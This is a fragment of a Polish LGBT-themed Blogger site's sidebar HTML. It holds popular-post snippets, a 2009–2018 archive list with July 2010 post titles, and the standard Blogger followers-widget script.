<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/dzienniki-anne-lister.html'>Dzienniki Anne Lister</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/geje-nie-sa-straight.html'>Geje nie są straight</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/koniec-barbie-girls.html'>Koniec Barbie Girls</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/przerwa-urlopowa.html'>Przerwa urlopowa</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/wspomnien-czar.html'>Wspomnień czar</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/na-pamiatke.html'>Na pamiątkę</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/gotowi-na-parade.html'>Gotowi na paradę?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/rownosc-w-pracy-na-marginesie.html'>Równość w pracy - na marginesie konferencji OPZZ</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/reklama-dzwignia-handlu_11.html'>Reklama dźwignią handlu</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/olszewska-fabulosa.html'>Olszewska Fabulosa i wspomnień czar</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html'>Wokół plakatu Pomady</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/koniec-lesbijkaorg-i-nowy-cbos.html'>Koniec Lesbijka.org i nowy CBOS</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/jednak-komora.html'>A jednak Komora</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/cos-optymistycznego.html'>EuroPride i druga tura wyborów</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/amsterdam-w-warszawie.html'>Amsterdam w Warszawie</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2010/07/pokoncertowe-wrazenia-plus-zaproszenie.html'>Pokoncertowe wrażenia plus zaproszenie</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
